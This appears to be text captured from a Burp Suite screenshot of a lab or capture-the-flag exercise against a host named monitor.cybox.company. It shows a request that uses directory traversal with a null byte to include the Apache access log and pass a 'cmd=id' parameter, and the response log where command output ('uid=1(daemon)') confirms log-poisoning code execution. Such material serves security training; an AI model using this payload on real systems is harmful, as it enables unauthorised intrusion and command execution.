 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 13 × ...
Send Cancel < ▾ > ▾ Target: http://monitor.cy
Request
Pretty Raw Hex \n ☰
1 GET /admin/styles.php?style=
../../../../../../../../../../opt/bitnami/apache2/logs/access_log%00&cmd=id HTTP/1.1
2 Host: monitor.cybox.company
3 User-Agent: Mozilla/5.0  (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://monitor.cybox.company/index.php
8 Connection: close
9 Cookie: PHPSESSID=nj1sqq5a66gpicqpkhvequf0a4
0 Upgrade-Insecure-Requests: 1
1 Cache-Control: max-age=0
2
3
Response
Pretty Raw Hex Render \n ☰
213 192.168.56.101 - - [29/Jul/2022:09:06:08 +0200] "GET /skins/shinra/js/poshytip-1.0/src/jquery.poshytip.min.js
HTTP/1.1" 200 9231 "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0"
214 192.168.56.101 - - [29/Jul/2022:09:06:08 +0200] "GET
/skins/shinra/js/poshytip-1.0/src/tip-yellowsimple/tip-yellowsimple.css HTTP/1.1" 200 1676
"http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
215 192.168.56.101 - - [29/Jul/2022:09:06:09 +0200] "GET /skins/shinra/js/superfish-1.4.8/js/supersubs.js HTTP/1.1"
200 3298 "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
216 192.168.56.101 - - [29/Jul/2022:09:06:09 +0200] "GET /skins/shinra/skins/glossy/style.css HTTP/1.1" 200 3346
"http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
217 192.168.56.101 - - [29/Jul/2022:09:06:09 +0200] "GET /skins/shinra/css/main_desktop.ltr.css HTTP/1.1" 200 23552
"http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
218 192.168.56.101 - - [29/Jul/2022:09:06:09 +0200] "GET /skins/shinra/js/poshytip-1.0/src/tip-twitter/tip-twitter.c
HTTP/1.1" 200 1597 "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0"
219 192.168.56.101 - - [29/Jul/2022:09:06:10 +0200] "GET /favicon.png HTTP/1.1" 200 1263 "http://ftp.cybox.company/"
"Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
220 192.168.56.101 - - [29/Jul/2022:09:06:10 +0200] "GET /favicon.ico HTTP/1.1" 200 3638 "http://ftp.cybox.company/"
"Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
221 192.168.56.101 - - [29/Jul/2022:09:06:10 +0200] "GET /skins/shinra/css/reset.css HTTP/1.1" 200 1014
"http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0"
222 192.168.56.101 - - [29/Jul/2022:09:06:10 +0200] "GET /skins/shinra/css/styled-elements.css HTTP/1.1" 200 8680
"http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0"
223 192.168.56.101 - - [29/Jul/2022:09:06:10 +0200] "GET /skins/shinra/img/bg/patterns/obl-1x1.png HTTP/1.1" 200 114
"http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0"
224 192.168.56.101 - - [29/Jul/2022:09:06:11 +0200] "POST /index.php HTTP/1.1" 200 19636 "http://ftp.cybox.company/"
"Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
225 192.168.56.101 - - [29/Jul/2022:09:06:11 +0200] "GET /skins/shinra/img/logo.png HTTP/1.1" 200 3155
"http://ftp.cybox.company/index.php" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
226 192.168.56.101 - - [29/Jul/2022:09:06:11 +0200] "GET /skins/shinra/img/twitter-border.png HTTP/1.1" 200 117
"http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0"
227 192.168.56.101 - - [29/Jul/2022:09:06:11 +0200] "GET /skins/shinra/skins/glossy/glossy-bottom.png HTTP/1.1" 200
1586 "http://ftp.cybox.company/skins/shinra/skins/glossy/style.css" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0"
228 192.168.56.101 - - [29/Jul/2022:09:06:17 +0200] "GET
/skins/shinra/js/poshytip-1.0/src/tip-yellowsimple/tip-yellowsimple_arrows.gif HTTP/1.1" 200 107
"http://ftp.cybox.company/skins/shinra/js/poshytip-1.0/src/tip-yellowsimple/tip-yellowsimple.css" "Mozilla/5.0
(X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
229 192.168.56.101 - - [29/Jul/2022:09:07:22 +0200] "GET /skins/shinra/js/poshytip-1.0/src/jquery.poshytip.min.js
HTTP/1.1" 200 9231 "http://ftp.cybox.company/" "Mozilla/5.0 uid=1(daemon) gid=1(daemon) groups=1(daemon)
230 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"